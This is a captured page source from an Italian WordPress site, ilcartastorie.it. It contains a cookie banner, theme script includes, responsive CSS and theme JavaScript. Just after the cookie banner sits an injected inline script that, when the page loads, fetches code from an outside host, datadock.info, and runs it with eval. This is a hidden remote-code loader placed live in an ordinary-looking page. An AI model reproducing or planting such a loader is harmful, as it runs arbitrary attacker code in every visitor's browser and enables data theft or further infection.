<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.ilcartastorie.it\/en\/wp-json\/","nonce":"a6213533e0","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26
body_size: 375
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #c30e1f;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #c30e1f !important;
		}
		
	 		.subtitle{
			font-size: 0px;
		}
	 
	}

@media only screen and (min-width: 600px) and (max-width: 768px){
		
					
			.subtitle{
			font-size: 0px;
		}
	 }

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
					
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 876
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'http://www.ilcartastorie.it/en/';
var theme_root = 'http://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}